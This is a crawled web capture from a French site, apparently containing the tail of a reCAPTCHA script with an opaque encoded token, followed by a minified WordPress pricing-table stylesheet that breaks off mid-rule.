Z0wrLCox0NwpnCl8Kdw6vDnzlQBylFWcKqbsK6RcOXf8KRUgJ8woluw5gMwp57CGjDlRA+BMKPK8Ktw4AywrbDlcKYZk/Cm0wsw4BEwoPCmEpKwpxvwq4ANUfDjkMhJ1xww5nDmsOGHMKAME7DhMOSwpl+w5/DmcOIM8KFwrF5w7scDGwOwo5sFVHCuAzCmjnDgkjDtGbDv1Y7wqfClTvDtcKCw5TCuHjDsMOKdAwuwrVXw4V7wonDiMOVChxhwppqwrJUTsOPQsOrfMK0AkBEDcKsaC3CiMOOc8KwLwdHwp7Cn8Oqw6vDhsO/PkM8woUwGBXCsxjDncO7UMKyw7HDnGjDh8Ovw7Ulw50pwo0VwqNyw5fCnxNiw40MYQNKwpjDj8KGw5HCoMKHwrjDucKFw7g7eWQubcK4w7MKQHYpQTpxannDjsOzw5YsNMKawpw4ZcKKBBfCly/[base64]/MMKpCcKee8OaC8Otw6/DnnA0wpjCtXtrwq0ew64iw7HDsMKhwpjDqw/CtkXDusO1MXXDpHDCnsOBD2F5w7FOw5rDvMOfw65WBzXCh8O5GUFTCkB5DcKhwq1awoY+NQh2w4JwwqLCrMOlw7XDicOWwrFJZ8Kvw5tFw4nDiMO6w7g/ZcObW2jDuMO0wowDBMKmw7PDgMO0LcKfw4ZUw4tLw45DwrHDrcKiw7oGw6TChCLDkGsDw4DCtEfCqzRRUCzCkmLDjMOyw7jCn23CnMKBw6TCiXzDgMONVcONw63CksOBIjlhwo3CqcOHQBvDoGUvwqrDsiYBw7QGCnTDtzhdw7YNSCfDkT/DnUfCoHdsJX8yGsOsw5NSGsKqHTDDr8O9wpPDrMOVX8OyYsKiwqLDoSPDj8OocnUkw4/[base64]/CqkxJwpLCsWVgL2PDgsOfw4rDmCwSacKvw7Miw7XCmcKxwo7DvMORH8KowpkbIcOWbsKGbsOhLno1w7PCpsKnN8K3XBlaUsOrGyrCl8OEw5M9XmPDjU/[base64]/wovDsXXDlRrDk8OVw5HDo0Rnexp6wrPDtzk9w5rCjzfCuwjCjGt4w7tGf8OTwoMDwqN1wqEfGMO+wpDCv8K2wp8dC3rDncKvET0yKcK9e8OaNynDrsO1D8KNKHMsZ8KAdznCrcOUwoXCgMOuFg/CicKowpPCgMOpOB0bwr3ChxXClXUBw7AhHsKxw4g+wrMtbcKSwo3Cg1LCjgcBwojCrsKJQHLDhcO3w5MDBcKrXh/[base64]/Dm2ApMDsdw53DjcOOOAMIDcKJFsKCw4PDvEXDlMOkaMONw69mwpTCmsKUwrnColHCg33DlcO6w6jCm1bCtUrCoMKAw7gew4c8wo5TdBcPw4XCj8Ktw44YwpvDu8KoeMOFwrlMDsOaw5kVHUfCo1tew4Rdw40Jw5c2wpnCjsKuJl/ChXrDuh/CgWHDnMKZwqLCmMOLSMO4W8OYano/w4Iow77CrWDDkMOlFMO6wqN+w7XDhSY0FRLDshnCijREwp7DiRQQITzCpsKWfjwWw4RbbsOaAWXCkWd8dsOOwoxXw4TDgMOANRHDvcO2wplJBsKYYlvDvwdAwqZww7JkJkQrwrXDmMOAw7I/I2t8TgnCt8K8J8KXW8O6w6RJNCINwqI7w67DlGsMw7LDlcKUAcO6K8K0HsKpQg/Cm09gc0zDpsK2wpFaBMOGwqrDi8KhaFbClijDksKeD8Khwq4ywp/CrsKCwqzDn8KNcMOEw6jCpGQeUMOfwpjDg8OYKmHDt0gkP8ObKXY2w4HDj8ONfWHDnnMBc8O9wqR9TlVBXjbDtcKUw693QMOCa1/CuyXDncK9wpxDw4gAwrXDpnLDgR4uw73CmsOtwqENJsOSScOnMTPCsMK9EFwLwp5yMkpiR03ChsKbwpMMQml3MMKAwqrCiHHDtMKOw6B/w412w7DDisKMIlQTQ8OVCj/CjBXDksOyw4ZZPn/CncKRa0HDoMOrw44hw6tvwqtrGVXDlsOtOsKPe8KdZ3x3wqXDrhJbNxLCgX5LBMKEAz5awoHDscKxMk/[base64]/W8KxZiJ3wqg7w4HDnmdFVHvClTDDlMKdw5odTMO+w4EnwqA7w4bDgcKmAXFdwqzDrm8Ve8KhNMK5PsOfwrDCqXAeSsKWwqHCsMOwMwtaw7bDrsO2wr1ha8OHw6XDqT0GRSXDujDDgcOhw5AVw6LCiMKfwrXDt0bDqEjCpx3DosO/[base64]/[base64]/CncOlc1NbwovDs0PCkHXDgBTCp0V/YEA4w6Fsw4HDvXrCnFHDn8OHwpo0wrHCp0AGFi8Ywr/CuyARVw4zBWfCnMOaw7M8wrE5w7QXM8KSO8KNw4AEwpM8Q3nDlcOAw7NGw57CmT01woR9b8Ktw5nCjMKgT8KAG2fDjMKIw5bDiQRvDWkswrUoGcKLQ8KFWgPCisOWw6nDkMOmXMO2MmcKMGVhwr/Cnw0ew7nDo3/CgHUOwpjCncOqw6nDlhPDocOBA2kuMcKyw6rDoHlSwrzDusO9w5DDgsODFmvCrkNHKwVndRbDonvClGnDtgI5wrExw5rDicOLfWoWw6LDhMOTw7IYXlDDjcKiS8OdS8OpQcK2wpJ7VEQ7w4wWw5TDiFrCosKIdcKJw6DDp8Kfw4zCgyQmN2FpwpZwG8K/w510HgfDsznCr8OLw5/[base64]/[base64]/U8OMw6/DsjnCvl7Cm8K4w5TDtMKYFmXDqWDCh3HDssKsBsO6IkVdJGoqwpPChSd9w6PDrsOwQcOtw5jDlHZ4wqJ1X8KhwrIAbRp2LRTDv2TCu0tOeMODw6snEMOKwoZzBSbCrTAAwpHDt8OVP8K9esOKCcOxwrfDmsKBw7lsw4NVb8OoK3/Dv2A3w47DmT/[base64]/bMOXGA8EwoZgw5ZKVMKjw65IPgFrw7VmQ18rMcOMw5vCssOhbsKMwpTDrBbCgx/CvyPCgGVOUsKMw68QwrIqw5ccwoVBwqHCvwDDjHlwOiERTCzChMOCQMONf1rClMKjw5BKBwYdJsOZwpE7LXYtw7kIB8KywokBPVDCvmHCmcOCwplcZ8OYAcKLwrnCgsK6wo8BSMKfZcOnRsKYw5lDAcOkAxt9S8KmH0/[base64]/DjSxlVivDk3nDqCJhZsOZw73Cr8K1TztNwqsZwqBuw4FpQxw5wpw1w4rCkA/[base64]/wqTCsSdUw7nDssKBOcOKw7U7w55DDMOQMFnCjcKQD8KNIBNswpHCjcOSKMKgw6t+wq9cSTUDw4PDpy8PDMKGI8KhcnZkw4AWw4HCocOgJsKowp1CYMOyFsKAHiBbw5HDmcKuGsOeS8OXC8KPEsOhZMKfMlQtA8OFwrkzw7/Cr8KIw4ByfQTCsMOKwpjCiB9aSxh2w5PDgHwlw6PCqF/Cr8Kaw78/Yi7Ck8KDDSjDjcOIWXTCrQfCrVNxLcK4w4/DpMO2wpBQIcKBZsKxwpUzw5/[base64]/w54Gwr/DpsK2w5HDhhAXfcOVw5jDjsKhZcO1wofDs8KEw4/CkiFSw4AXwpdsw7l+wqrCrShdwox1AHvDrMOFFTvDtkTDpcKIQsOMw49Ewo4kOcK7wo3Dp8KREEfCmDgSPAHDghRywrMkw4zDtnglDFTCk0I3LMKIYUFHw7R/EBRwwp/DgMKCA1BEwo1LwoVQw44pO8Old8ORw4DCpMKpwq7CrsObw50VwprCvCFswqXDrAHCn8KQYTfCtHXDlMOhLcOqAwEEw44iw6Z6C07CtT1IwoUqw6dTGFc+asO+KcKTF8OAO8Oiwr9Ow6jCssK9UlnCjTtJwpMPCcKDw5HDokN/UXzCoQDDik8zw6zCqUZxZ8OXCWXCm3/[base64]/DhMKmWTPCo8OIw4nCusKYSxNlA8OfwqbDqHAudxU5wqFEXDHDrFnDnz97fMK9w6QQw7nCvS3DmmrCujfDvVvCi23Dh8KETcK0Tz4Cw6gjNTBrw6INw6IFH8OWGDcCVV0lDj0iworCs0fCjB3Ck8Odw5cZwokew6vDvMKNw49SSsOuwo/CuMOCLgfDnWDDpcKZw6M6wpQhw4oqJWXCpTJow6kNLALCssOyPsOnWHzCrGc8JMONwp46c1E/HMObw5HCpQ4ZwrPDu8KCw73Dk8OVQi1iQcOIworCsMO1UCHDicOOw7XChm3Ci8KjwqPCtMKHwqNKOnTChsOFR8K8V2HCgMKpwrbDkxMrwpnDk1QowoDCo10JwoTCp8Kjw7Z3w7lGwqXDiMKHXcO+wp3DtAx8w58vw61Kw4PDrMO/w5wWw7d1UsOhPSTDj1/[base64]/[base64]/Y08kCsKKLG3DmsOsCMKJwrTDksK+Xjg7bRrCtcOGd8KGw5nDsF7DlhjCpsOZworCgXwLOMKVw6TClAPCtTTCvcKjwqLCmcO3YxBdBlzDikMtajd5PcOFwrXDqCptZRVkFh/DvsKhFcOsOsKGP8KmJMOlwopANivDssOqGATDrMKVw4IEBMOEw5QowpTCj2pfwpPDmkg6MMKydMO1UsOZXnHCn1TDlQdFwo7DiRXCkl8fX3LDtcKpEcOkYijDrk0iK8OfwrdPLgvCmTBbw7Jiw53CgMORwr1FW27CuTPCrWInwp7DiS8Awp/Di0wuwojDjkFZwpDDn3gdw7NSw4FewqQbw5Vow6w7NsKDwrHDoGnCnsOaPcOOTcKywr/CqTkgUCMHSsKYwo7CrsOUBMKUwptdwoc5BSBfwpjCs14Qw7XCuQBbwrHCuWJWw7kaw7bDjhcBw44Bw4zCn8K0aW/DuBpBVMO0bsKEwpjDq8OPaQNcOMOiw6vCnyPDjsKPw7PDncONQsKYDxsLQQAhw47Cp0tow6fDv8KrwoAgwoMXwqHCog/[base64]/Drl4bTMOlRFhiw5PCnk/DjMONM2vDkGt1wpETw7fCmsK0w4LCtcKxLn/Cjg7CvsOTw7zCgMKiPcOWw6oHw7bCqcO+PxEucyVND8KJwrHDmjfDvkPDsiB2wpJ/wpjCjMOnGsOKJw/Ds1M0b8O/[base64]/w7HDj284w78tw4pyw5cLwp/DssKscH3CisKZwpktw4DDqVUtwqBJAmofb1vCpGnDoVU5w6sveMOeKjAAw7bCmsOGwovDrwEAG8OZw7BUR00owq3CvcKxwq7Cm8Kaw6jClMOzw7HDmsKeTEtQwq7CimpXfzvDusOqXcOTw4nDjMKlw4B0w6HCisKJwpfDmMK7EX/CnAFLw7TCs1DCoGnDg8Oxwrs+SMKKSMK/IlPCvCtIw5fCicOMwp5lw6nDvcKwwprCtGEfK8KKwp7Dj8KswpdLXsOnUVnCkcO7MQzDqsKPfcKeeVdkZHUDw4s+Qjl/bsOrPcKpw5rCt8OWw70lSMOIf8KcV2EMEMOXwo/[base64]/fn5lWz1iwpcPfSvCi3Uaw5bDuMKSDGMvTMKOKcKiCCpMwrbCu3whTEdFRMKjwo/Dnig2wpRdw7JEIGrDgwvDrsOGbsO9woPDs8OHw4TDgMOZFELCvMKNYmnChcOzwqkfw5fDnMKew4FlasK3w55XwpEzw57DiXMHw4RQbMOXwpkjbcOJw57ChcO4w5Rqwr3DtMOwA8K/w5lHw77CoCEjfsKGw44Swr7CoEHCjTrDmzcLw6hIUXTDiSjDlQ1NwpnDmMKQNSFkw59sEGvCocOww6zCvRfDgznDginDrcOywoMVwqMww5/[base64]/CQEqw7fDpsOPFF3DgVPDmsO0ZlfCoMKMYsKhwqnDl8OBw5nCkMK1wqN/wokNwpRDwobDklHCjnLDglnDr8Kbw7/DhzNnwoJZasKbCsKMHMOowrPCpMKmJ8KAw7YoLFZaesK1OcOTw6Jaw6ZAYcKzwpsEdQlfw5N7B8KhwrYzw53Dkk9+UhbDusOrwo/Ci8O9GSjDnsOowo4two8Ow4xlFMOcRnhaBMOgZcKlBsOUHSXCvnRjw63DtHI0w6NWwpwVw7jChmonFsO5wobDq000w4XDnH/[base64]/w7HCjSAcNsO+w5TDimg5DMOGZcKzeTHDhcKzaATCj8KZw6U+wokRNRDCqcOjwqEPVcOmw6QDQsOKbcOAM8O1cjhWwowowrlgw4jDklzDtgzCtMOGwpXCqsKfAsKIw7XCswTDmcOAV8O0U0EVDh4YHMK1w53CmA4lw4/CgBPCiDbCniNXwpzDt8K6w4t0NlMJw4jCiEPDsMK0PU4aw65FbcKxw7M4wrBVwoPDjVPDpFZHw5cfwr4Ww5fDq8KVwqjCmMKMw5d6LMKUw5/DgALDn8OOTH/ClnzCs8OoJyvCu8KcSXLCqcOiwpUHKiUTwq/DrGg+U8OjdcOlwr3CoCHCscKSXMOgwr/DpgpeKRnDhDXDgMK5w6pFwqrCi8OCwoTDnQLCgsK6w4DCvzUDwoPCslbDr8KVBFQ2QyLCjMOURnvCrcK+wrEQwpTCixsUwokuw4rCiFLCnsOkw5vDtsKXI8OKA8KwDsO3J8Kgw6haY8Ogw53DlE9gC8OFMMKYW8ODMcOVDATCosKIwrQqQ0XChC7DjcO/w4LCljpSwrhQwoXDpAvCj2V6wp/DoMKLw5fDu0Jlw4ZSFcKgb8OgwpZCWsKBMUUyw7nCrF/DnMKqwqdnNcOie3gfwqogw6cvGTvCow9Bw6Jkw7prwpPDvFHDuUEbw7XDjgV5EWTCsyhIwojCsBXDv3XDm8O2G1ICwpPCsAvDggrCv8K1w7bCj8OHw7tjwp8AEDzDr2hOw7jCosKPFMKlwofCpcKKwrUmEMOAJMKEwqlpw6A+STckWxrDkMOmworDtQ/DkjnDvlLDnTE6RmcyUS3Ci8O/ZVguw4bCoMKGwpwmB8OPwpIKURDClBoJw63CtsKSwqPDmFYpWz3Ctillw6YFG8Oowr/Cs3bDoMO4w65Yw6cow6A0w4omwrjCocO1w5XDv8KbJcO6w4hWw6nCiQYbfcOfXsKPw7LDhsKIwqvDusKjS8K3w7DCgSlswptDwrRSXj/DhVzDljlmfy8uw7FHNcObM8Kzw71YVcOSAsO/[base64]/CqcOzQWosw4bCr8OcwpnDtMOIeEFTwq8swoXCpQwJTRfCg0zCsMOiwpDCniAJPcKJD8OWwr7DoXXCr1LChsKsOHY4w4h5GUfDn8OUWMOBw7fDqB3CqMO/wrERBUI9wp/[base64]/CssKPXsKawqdnU8OSVsKfbgREZ8KlcBUfw4Fbw5scQMKWVcO9w7vCv1DClTYpA8KQwqLDjCwie8KXAsOtbXo5w7HChMKFFFrCpMK2w4AmAQrDhcKow5tUUMKhdyrDgltGwpZZwrXDt8O1RMOcwr3CvcKJwp/Cvldww5HDj8KLFi/Dn8O7w6hmNcKzCDMCAMKiXsKzw6DCpG8zEsOOc8O8w5/ChkbCmcOOIsKQESXCqsO5fcKXwpdCRzYJNsK4ZsO9wqXCv8Kxw6swbcKJKMKZw6BDw6jCmsK5Hk/Ckhs0woUyAlwrwrjDnhbCrMOPQU9mwpQYF1bDhcKuwpLCrsOdwpHCtMK7woPDoi4qwpzCgy3CvcKvwo8pQA/DvMODwrvCv8KpwpYbwpbDjTAbSWjDqj7CiHY6SVDDowABwqHCqSYSAMODJ1ZSXsKnwrvDkcOmw4LDulxhQcKcVsKGG8Onw7UXA8KmXsKRwoDDnXjCg8OxwqwCwpLCuD8CK0vCicOTwp5xGHw4w79/w694esKZw4HCvFUSw6cTPwLDqcK5w71Ow4bCgsOHTcK9YA1jN2FUTMOPwqfCp8KTWDhAw4QDw5zDjMOtw4gLw5jDqSZkw63CjSLCqXTDq8O/woUKwobDisOywpcawpjDmsOhw7bDisO/VsO0Mm/[base64]/[base64]/HgPCjsKhw6XCocKVL0Z0fHtyI8Kdw4cCAhXCrld7w7LDq1l7w5gpwqnDjsO7LsO5w4zDh8KoAXnCpsORBsKKw6ddwqjDnsKTBmbDmlMPw4jDkmkQSsK+e2ZVw5XCm8Oaw7nDvsKRIlHCiD0vK8OEAsK8QsKFwpFuK27DuMOKw4DCvMOVwrHCscOSw6MJT8O/[base64]/DicK/[base64]/CiFxFLcKVwrFxPCwEDMOFw6LDknXDq8OAw6LCt8KWw4vDvMO5D8KHQCMjREvDt8Kuw4kKLMOYw4/[base64]/CtMOoworDs8K7w7TDtMOCHWxow6pmbARSR8O7VDXCh8O3f8K3TcOBw5DClm/DiywuwoE+w6p0wrnCpyNgTcOWwqrCkwgbw6ZvDcOqwo/CpMOmw7F6HsK+PC1twqTDl8K4XcKvL8KbO8KuwqNrw5DDlnQIw6RtKDApw4jCscOZwoPCmSx3QsObw4rDkcKZYMODP8OpWzYXw4JQwpzCqMKDw5PCgsOQEsOyw5lvw70AY8OZwqzCiHFvbcOeWsOKwqp7B1zDhFfDu3XDtUDCqsKZw6Rjw4/[base64]/CvyrDo37CrzDDmcO1woEKARnDgk5nIsKlwoARwp/CqsKBwpoDwrgmeMOtYsKHwrZEWcKFwrLDosOqw51lw6Ypw69nwokSHMOpwrsXCi3CnAQ4wo7DiV/Cj8O9wohpJQTCjWVYwq1Sw6AhHsOyM8ORwr8PwoV1wqpTw5lpdE3DsxvCsyHDrEBFw47DrMK8RMO6w4nDucKJwqLCrcOIwqTDs8Orw7jDscOcTlxuQxVDwrDCoElWdsKrY8OTd8KTw4IawqLCvH97wrc2w55jwrZSOnENwotRSVA7R8K+IcKjYTYhw4/Cs8O+wqrDqRdMbcOjXjbCgMKLFcKDAULDvcKEwqYUZ8OhTcOxwqEuZcOTLMK4w7NpwowYw7TDi8K7wq3CiQ7CqsKiw4NoecK/NsOePMK2XmTDm8KEUTVAVCdZw5JBwpnDlMO8w5Qyw53DjCsywqnDosOHwrbCk8KBwrXDncKNZcKZTsK3VkIhUsOcM8KRD8K7w54ZwqBmVyYqbMOEw7Mza8K3w6vDvsONw54IHS3CtcOhCMOxwr7DkkHDmygqwrw6w75Mw6o/NcO2HsKnw7gQEXrCuU3CoynCucKgRGRFDWFAwqjCq1s5c8Ktwq0Hwr4zwpLCjVrDocOMcMOZW8OVNsOGw5Eiwodbf2QDK3J7woIzwqQRw7sgNBzDj8KKSMOmw5hvwr3CtsK5wqnCllNEwoTCocKzJ8K2wq3DvMKoLV/Ck0LDqsKCwrnDtcOQQcOjHADCl8KywpjDgCzCh8OyFTrCoMKXSmsTw4MLw5XDqEDDt3LDkMKQw5kgKwfDkErDs8KjUMONesOuU8O7STPDm1Jnwp8bS8OdB1hVeQhhwqjDhMKHVEnDq8O/wqHDuMOIW343VGnDksKzVcKCQjk5WRx6wpjCriJYw5LDksOEDwAcw47ClcKNw79Pw7sXw5jCjUtnw7MbLmA\\u003d\x22],null,[\x22conf\x22,null,\x226Lfk54waAAAAAPMNxWgnJMFiVc66iXIOEiahdyFJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,303],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.aluver-guyane.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cJotzPw28AaEHdVjNm8rcIamBJ2TbgA8V69tHIXQnq0\\u003d\x22,1,0,null,1,1769362304817,0,0,[149,84],null,[33,87],\x22RC-TmpiQMNo43k-3w\x22,null,null,null,null,null,\x220dAFcWeA4g9N8q-LAAUuXOIu5S3l1mOXWcvR3Tqf887S5V4BDfZO-uGHIHmhunrmo8IR7_BuzOdXq0CfvFWTk6xhBRCCxAiVuWrA\x22,1769445104954]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.aluver-guyane.fr/wp-content/cache/autoptimize/css/autoptimize_single_8d292885fc4dc7a9382b33e0e100d359.css
body_size: 7087
content:
div.p_table_1{width:100%;font-size:13px;font-family:arial,sans-serif;font-weight:400;color:#444;line-height:normal !important;visibility:visible}div.p_table_1 a{color:#444;text-decoration:none}div.p_table_1 ul{margin:0 !important;padding:0 !important;list-style-type:none;overflow:visible}div.p_table_1 li{margin:0 !important;padding:0 !important;list-style-type:none !important;list-style-image:none !important;font-size:13px !important;line-height:normal !important;text-shadow:none !important;overflow:visible !important;text-indent:0 !important;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}div.p_table_1 li img{display:inline !important;padding:0 !important;margin:0 !important;box-shadow:none !important;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;background:0 0 !important;border:none !important;visibility:visible !important}div.p_table_1 .align_center{text-align:center}div.p_table_1 .radius3{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}div.p_table_1 .radius5_topleft{border-top-left-radius:5px;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px}div.p_table_1 .radius5_topright{border-top-right-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px}div.p_table_1 h1,div.p_table_1 h2,div.p_table_1 h3{margin:0 !important;padding:0 !important;font-weight:400 !important;border:none !important;line-height:normal !important;letter-spacing:0;text-transform:none;background:0 0;text-shadow:none !important;text-align:inherit !important;font-style:normal !important;width:auto !important;float:none !important;position:static !important;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}div.p_table_1 h1{font-family:'Yanone Kaffeesatz',arial,sans-serif !important;font-size:48px !important}div.p_table_1 h1 span{font-family:'Yanone Kaffeesatz',arial,sans-serif !important;font-size:59px !important;text-shadow:none !important;font-weight:400 !important;padding:0 !important;background:0 0 !important}div.p_table_1 h2{font-family:'Yanone Kaffeesatz',arial,sans-serif !important;font-size:30px !important}div.p_table_1 h2 span{font-family:'Yanone Kaffeesatz',arial,sans-serif !important;font-size:30px !important;border:none !important;font-weight:400 !important;padding:0 !important;background:0 0 !important}div.p_table_1 h3{font-family:arial,sans-serif !important;font-size:13px !important}div.p_table_1 div.column_1,div.p_table_1 div.column_2,div.p_table_1 div.column_3,div.p_table_1 div.column_4{-webkit-transition:box-shadow .25s ease;-moz-transition:box-shadow .25s ease;-o-transition:box-shadow .25s ease;-ms-transition:box-shadow .25s ease;transition:box-shadow .25s ease;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}div.p_table_1 div.caption_column li.header_row_1,div.p_table_1 div.column_1 li.header_row_1,div.p_table_1 div.column_2 li.header_row_1,div.p_table_1 div.column_3 li.header_row_1,div.p_table_1 div.column_4 li.header_row_1{height:50px;width:100%;padding:0 !important}div.p_table_1 div.caption_column li.header_row_1 a,div.p_table_1 div.column_1 li.header_row_1 a,div.p_table_1 div.column_2 li.header_row_1 a,div.p_table_1 div.column_3 li.header_row_1 a,div.p_table_1 div.column_4 li.header_row_1 a{text-decoration:none !important}div.p_table_1 div.caption_column li.header_row_2,div.p_table_1 div.column_1 li.header_row_2,div.p_table_1 div.column_2 li.header_row_2,div.p_table_1 div.column_3 li.header_row_2,div.p_table_1 div.column_4 li.header_row_2{height:96px;width:100%;padding:0 0 14px !important}div.p_table_1 div.caption_column li.header_row_2 a,div.p_table_1 div.column_1 li.header_row_2 a,div.p_table_1 div.column_2 li.header_row_2 a,div.p_table_1 div.column_3 li.header_row_2 a,div.p_table_1 div.column_4 li.header_row_2 a{text-decoration:none !important}div.p_table_1 div.caption_column li.header_row_2{height:96px;width:100%;padding:7px 0 !important}div.p_table_1 div.caption_column li.header_row_2 h2.caption{padding-left:10px !important}div.p_table_1 div.caption_column{width:180px;float:left}div.p_table_1 div.column_1{width:160px;float:left !important}div.p_table_1 div.column_2{width:160px;float:left !important}div.p_table_1 div.column_3{width:160px;float:left !important}div.p_table_1 div.column_4{width:160px;float:left !important}div.p_table_1.p_table_hover_light div.column_1:hover,div.p_table_1.p_table_hover_light div.column_2:hover,div.p_table_1.p_table_hover_light div.column_3:hover,div.p_table_1.p_table_hover_light div.column_4:hover,div.p_table_1.p_table_hover_disabled div.column_1:hover,div.p_table_1.p_table_hover_disabled div.column_2:hover,div.p_table_1.p_table_hover_disabled div.column_3:hover,div.p_table_1.p_table_hover_disabled div.column_4:hover{left:0;top:0}div.p_table_1.p_table_hover_disabled div.column_1:hover,div.p_table_1.p_table_hover_disabled div.column_2:hover,div.p_table_1.p_table_hover_disabled div.column_3:hover,div.p_table_1.p_table_hover_disabled div.column_4:hover{position:static;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;z-index:0}div.p_table_1 div.column_1:hover,div.p_table_1 div.column_2:hover,div.p_table_1 div.column_3:hover,div.p_table_1 div.column_4:hover,div.p_table_1 div.active_column,div.p_table_1.p_table_hover_light div.active_column:hover,div.p_table_1.p_table_hover_disabled div.active_column:hover{position:relative;z-index:100;left:-5px;top:-15px;box-shadow:5px 0px 30px rgba(0,0,0,.5);-webkit-box-shadow:5px 0px 30px rgba(0,0,0,.5);-moz-box-shadow:5px 0px 30px rgba(0,0,0,.5)}div.p_table_1.p_table_hover_light div.active_column,div.p_table_1.p_table_hover_light div.active_column:hover{left:0;top:0}div.p_table_1.p_table_hover_light div.column_1:hover,div.p_table_1.p_table_hover_light div.column_2:hover,div.p_table_1.p_table_hover_light div.column_3:hover,div.p_table_1.p_table_hover_light div.column_4:hover,div.p_table_1.p_table_hover_light div.active_column,div.p_table_1.p_table_hover_light div.active_column:hover{box-shadow:0px 0px 20px rgba(0,0,0,.5);-webkit-box-shadow:0px 0px 20px rgba(0,0,0,.5);-moz-box-shadow:0px 0px 20px rgba(0,0,0,.5)}div.p_table_1 div.column_1:hover,div.p_table_1 div.column_2:hover,div.p_table_1 div.column_3:hover,div.p_table_1 div.column_4:hover,div.p_table_1 div.active_column:hover,div.p_table_1.p_table_hover_light div.active_column:hover,div.p_table_1.p_table_hover_disabled div.active_column:hover{z-index:101}div.p_table_1.p_table_hover_light div.column_1:hover li.row_style_1,div.p_table_1.p_table_hover_light div.column_2:hover li.row_style_1,div.p_table_1.p_table_hover_light div.column_3:hover li.row_style_1,div.p_table_1.p_table_hover_light div.column_4:hover li.row_style_1,div.p_table_1.p_table_hover_light div.column_1:hover li.row_style_2,div.p_table_1.p_table_hover_light div.column_2:hover li.row_style_2,div.p_table_1.p_table_hover_light div.column_3:hover li.row_style_2,div.p_table_1.p_table_hover_light div.column_4:hover li.row_style_2,div.p_table_1.p_table_hover_light div.column_1:hover li.row_style_3,div.p_table_1.p_table_hover_light div.column_2:hover li.row_style_3,div.p_table_1.p_table_hover_light div.column_3:hover li.row_style_3,div.p_table_1.p_table_hover_light div.column_4:hover li.row_style_3,div.p_table_1.p_table_hover_light div.column_1:hover li.row_style_4,div.p_table_1.p_table_hover_light div.column_2:hover li.row_style_4,div.p_table_1.p_table_hover_light div.column_3:hover li.row_style_4,div.p_table_1.p_table_hover_light div.column_4:hover li.row_style_4,div.p_table_1.p_table_hover_light div.active_column li.row_style_1,div.p_table_1.p_table_hover_light div.active_column li.row_style_2,div.p_table_1.p_table_hover_light div.active_column li.row_style_3,div.p_table_1.p_table_hover_light div.active_column li.row_style_4,div.p_table_1.p_table_hover_disabled div.column_1:hover li.row_style_1,div.p_table_1.p_table_hover_disabled div.column_2:hover li.row_style_1,div.p_table_1.p_table_hover_disabled div.column_3:hover li.row_style_1,div.p_table_1.p_table_hover_disabled div.column_4:hover li.row_style_1,div.p_table_1.p_table_hover_disabled div.column_1:hover li.row_style_2,div.p_table_1.p_table_hover_disabled div.column_2:hover li.row_style_2,div.p_table_1.p_table_hover_disabled div.column_3:hover li.row_style_2,div.p_table_1.p_table_hover_disabled div.column_4:hover li.row_style_2,div.p_table_1.p_table_hover_disabled div.column_1:hover li.row_style_3,div.p_table_1.p_table_hover_disabled div.column_2:hover li.row_style_3,div.p_table_1.p_table_hover_disabled div.column_3:hover li.row_style_3,div.p_table_1.p_table_hover_disabled div.column_4:hover li.row_style_3,div.p_table_1.p_table_hover_disabled div.column_1:hover li.row_style_4,div.p_table_1.p_table_hover_disabled div.column_2:hover li.row_style_4,div.p_table_1.p_table_hover_disabled div.column_3:hover li.row_style_4,div.p_table_1.p_table_hover_disabled div.column_4:hover li.row_style_4{height:19px;padding:9px 0 !important}div.p_table_1 div.column_1:hover li.row_style_1,div.p_table_1 div.column_2:hover li.row_style_1,div.p_table_1 div.column_3:hover li.row_style_1,div.p_table_1 div.column_4:hover li.row_style_1,div.p_table_1 div.column_1:hover li.row_style_2,div.p_table_1 div.column_2:hover li.row_style_2,div.p_table_1 div.column_3:hover li.row_style_2,div.p_table_1 div.column_4:hover li.row_style_2,div.p_table_1 div.column_1:hover li.row_style_3,div.p_table_1 div.column_2:hover li.row_style_3,div.p_table_1 div.column_3:hover li.row_style_3,div.p_table_1 div.column_4:hover li.row_style_3,div.p_table_1 div.column_1:hover li.row_style_4,div.p_table_1 div.column_2:hover li.row_style_4,div.p_table_1 div.column_3:hover li.row_style_4,div.p_table_1 div.column_4:hover li.row_style_4,div.p_table_1 div.active_column li.row_style_1,div.p_table_1 div.active_column li.row_style_2,div.p_table_1 div.active_column li.row_style_3,div.p_table_1 div.active_column li.row_style_4,div.p_table_1.p_table_hover_disabled div.active_column:hover li.row_style_1,div.p_table_1.p_table_hover_disabled div.active_column:hover li.row_style_2,div.p_table_1.p_table_hover_disabled div.active_column:hover li.row_style_3,div.p_table_1.p_table_hover_disabled div.active_column:hover li.row_style_4{height:19px;padding:12px 5px !important}div.p_table_1.p_table_hover_light div.column_1:hover li.header_row_1,div.p_table_1.p_table_hover_light div.column_2:hover li.header_row_1,div.p_table_1.p_table_hover_light div.column_3:hover li.header_row_1,div.p_table_1.p_table_hover_light div.column_4:hover li.header_row_1,div.p_table_1.p_table_hover_light div.active_column li.header_row_1,div.p_table_1.p_table_hover_disabled div.column_1:hover li.header_row_1,div.p_table_1.p_table_hover_disabled div.column_2:hover li.header_row_1,div.p_table_1.p_table_hover_disabled div.column_3:hover li.header_row_1,div.p_table_1.p_table_hover_disabled div.column_4:hover li.header_row_1{padding:0 !important;border-radius:0;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-moz-border-radius-topleft:0;-moz-border-radius-topright:0}div.p_table_1.p_table_hover_light div.column_1:hover li.header_row_1.radius5_topright,div.p_table_1.p_table_hover_light div.column_2:hover li.header_row_1.radius5_topright,div.p_table_1.p_table_hover_light div.column_3:hover li.header_row_1.radius5_topright,div.p_table_1.p_table_hover_light div.column_4:hover 